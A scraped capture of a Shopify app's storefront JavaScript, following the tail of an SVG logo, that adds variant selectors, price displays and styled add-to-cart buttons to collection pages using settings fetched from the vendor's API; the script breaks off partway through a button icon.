			c1.6-0.4,2.5-1.5,2.6-3.2c0.1-1.7-0.6-3.1-2.2-3.6c-1.8-0.6-3.6-1.1-5.4-1.6c-1.5-0.5-3.1-0.9-4.5-1.4c-3.3-1.3-5.5-3.6-5.7-7.3
			c-0.3-3.6,0.9-6.6,3.8-8.8c3.9-2.9,8.4-2.9,12.9-2.1c2,0.3,3.9,1.2,5.8,1.9c1,0.3,1.4,0.9,1,2.1
			C427.6,190.2,427.5,191.6,427.1,193.3z"/>
		<path class="st1" d="M399.4,251.5c-0.5,2.3-0.9,4.1-1.4,6.1c-3.4-2.1-7-3.1-10.8-2.8c-1.1,0.1-2.1,0.3-3.1,0.6
			c-1.4,0.5-2.1,1.6-2.2,3.1c0,1.5,0.6,2.7,2,3.2c2,0.7,4.1,1.2,6.2,1.8c1.3,0.4,2.6,0.7,3.9,1.2c3.7,1.4,5.8,4.1,5.9,8.1
			c0.1,4-1.2,7.3-4.9,9.2c-4.7,2.4-9.6,2-14.4,0.8c-1.8-0.5-3.6-1.3-5.4-2c0.5-2,1-3.8,1.3-5.2c3.4,0.7,6.7,1.5,10,2
			c1.4,0.2,2.9-0.1,4.4-0.4c1.7-0.4,2.6-1.6,2.6-3.3c0.1-1.7-0.6-3-2.3-3.6c-1.8-0.6-3.7-1.1-5.5-1.6c-1.5-0.4-2.9-0.8-4.4-1.4
			c-3.2-1.3-5.3-3.5-5.6-7.1c-0.3-3.6,0.8-6.7,3.8-9c3.9-2.9,8.3-2.9,12.7-2.1C394.5,249.6,396.9,250.7,399.4,251.5z"/>
		<path class="st1" d="M426.6,257.6c-3.5-2.2-7.1-3.1-11-2.8c-1.2,0.1-2.4,0.3-3.4,0.9c-2.4,1.2-2.4,4.8,0,5.9
			c1.6,0.8,3.4,1.1,5.2,1.7c1.7,0.5,3.5,0.9,5.2,1.5c3.6,1.3,5.6,3.9,5.8,7.8c0.2,4.1-1,7.4-4.8,9.4c-4.1,2.2-8.5,2.1-13,1.2
			c-1.9-0.4-3.8-1.2-5.6-1.8c-1-0.4-1.5-1-1-2.2c0.5-1.2,0.7-2.6,0.9-3.5c3.5,0.7,6.7,1.5,10.1,2c1.5,0.2,3-0.2,4.5-0.5
			c1.4-0.4,2.2-1.4,2.3-3c0.1-1.6-0.3-3-1.9-3.6c-1.5-0.6-3-1-4.5-1.4c-1.8-0.6-3.7-1-5.5-1.7c-3.3-1.2-5.5-3.4-5.8-7.1
			c-0.4-3.9,0.9-7.2,4.3-9.4c3.8-2.5,8.1-2.5,12.3-1.8c2.1,0.4,4.1,1.3,6.1,2.1c0.8,0.3,1.1,0.8,0.9,1.7
			C427.3,254.4,427,255.9,426.6,257.6z"/>
		<path class="st1" d="M311.6,185.1c2.2,0,4.4,0,6.7,0c0,2.2,0,4.4,0,6.2c1.5-1.7,2.9-3.8,4.7-5.3c1.9-1.6,4.5-1.6,7.1-1.6
			c0,2.2,0,4.2,0,6.4c-2,0.2-3.9,0.2-5.9,0.6c-3.9,0.7-5.9,3.2-5.9,7.1c0,6.1,0,12.1,0,18.2c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0
			C311.6,207.5,311.6,196.4,311.6,185.1z"/>
		<path class="st1" d="M319.4,249.5c2.3,0,4.4,0,6.7,0c0,2.3,0,4.5,0,6.8c2-5.6,6.1-7.6,11.8-7.4c0,2.1,0,4.1,0,6.4
			c-1.3,0.1-2.6,0.1-4,0.2c-3.3,0.2-6.2,1.2-7.4,4.7c-0.3,0.7-0.4,1.5-0.4,2.3c0,6.2,0,12.4,0,18.5c0,0.6,0,1.2,0,2
			c-2.3,0-4.5,0-6.7,0C319.4,271.8,319.4,260.7,319.4,249.5z"/>
		<path class="st1" d="M305.3,184c0,2.7,0,4.8,0,6.9c-2.1,0.2-4,0.3-6,0.6c-3.7,0.7-5.7,3.2-5.7,6.9c0,6.1,0,12.2,0,18.4
			c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0c0-11.1,0-22.3,0-33.5c2.2,0,4.3,0,6.7,0c0,2.2,0,4.3,0,6.1c1.5-1.7,2.8-3.9,4.7-5.1
			C300.2,184.9,302.7,184.7,305.3,184z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/storefront.js
body_size: 16326
content:

$(document).ready(function() {
    
        var APP_BASE_URL = 'https://sf-addtocartoncollection.extendons.com';
        var domain = Shopify.shop;
        var themeStore = Shopify.theme.theme_store_id;
        var settingdata ='';
        var productOption=''; 

        var loadScript = function(url, callback){
            var script = document.createElement("script");
            script.type = "text/javascript";
            if (script.readyState){ 
                    script.onreadystatechange = function(){
                    if (script.readyState == "loaded" || script.readyState == "complete"){
                        script.onreadystatechange = null;
                        callback();
                    }};
            }else {
                    script.onload = function(){
                    callback();
                    };
            }
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
        };
        
        var myAppJavaScript = function($){

            // parent sector
            if(domain === 'faacad-2.myshopify.com'){
                var eoProductSelector = '.pr_grid_item';
            }else if(domain === '21cc49-ae.myshopify.com'){
                var eoProductSelector = '.product';
            }else if(domain === '543544-47.myshopify.com'){
                var eoProductSelector = '.card';
            }else if(domain === 'noovesnails.myshopify.com'){
                 var eoProductSelector = '.ProductItem';
            }else if(themeStore === 2847){
                var eoProductSelector = document.querySelectorAll('.product-card-item');
            }else if(domain === '3f1992-3a.myshopify.com'){
                var eoProductSelector = '.container--large';
            }else{
                // var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];

                // var eoProductSelector = eoProductContainer.toString();


                var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                    ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                   // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                   //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];
       
                   var eoProductSelector = eoProductContainer.toString();
            }

                  // for child
            if(domain === '21cc49-ae.myshopify.com'){
                var eoCart = '.ProductItem__PriceList .ProductItem__Price:last-child';
            }
            else if(domain === '543544-47.myshopify.com'){
                var eoCart = '.price__regular';
            }
            else if(domain === 'noovesnails.myshopify.com'){
                var sheet = document.createElement('style');
                sheet.innerHTML = `.eosh_third .eosh_cart-btn{font-weight: 900;font-size: 1rem; padding: 0px;}`;
                document.body.appendChild(sheet);
                
                var eoCart = '.ProductItem__Info';

                // var eoCart = '.ProductItem__Price';
            }
            else if(themeStore === 1621){
                var eoCart = '.product-item__price:eq(1)';
            }
            else if(domain === '3f1992-3a.myshopify.com'){
                var eoCart = '.product-price--original';
            }
            else{  
                // var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                //       ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                // var eoCart = eoProductCartContainer.toString();

                 // var eoProductCartContainer = [ ".Price",".price .theme-money",".price__container",".price-list",".money",".grid-product__price--current",
            // ".product-item__price:last",".grid-product__price"];
            
                var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                    ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                var eoCart = eoProductCartContainer.toString();       
                
            }
            
            function getSetting(){
                // cssFileForTemplate(APP_BASE_URL + '/css/custom.css');
                // cssFileForTemplate(APP_BASE_URL + '/css/buttondropdown.css');
                // jsFileForTemplate(APP_BASE_URL + '/js/button.js');
                var setting = '';
                $.ajax({
                        url: APP_BASE_URL + '/api/setting',
                        type: 'get',
                        dataType: 'json',
                        data: {
                            'domain' : domain
                        },
                        async: false,
                        crossDomain: true,
                        contentType: "json",
                        success: function (response) {
                            setting = response.setting;
                        }
                });
                return setting;
            }
            settingdata  =  getSetting(); 
                    //previous page 

            if(settingdata.enable_app == 1) {    


                if((window.location.pathname.indexOf("collections/") > -1)){
                    if(settingdata.show_widget_collection == 1){ 
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;

                            // Check if ALL variants are sold out
                            const allVariantsSoldOut = allvariants.every(variant => !variant.available);
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);        
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);

                                if(allVariantsSoldOut && settingdata.show_hide_sold_out_button == 1){
                                    const existingButton = document.querySelector('.sold_out_btn');
                                    if(!existingButton){
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    }
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
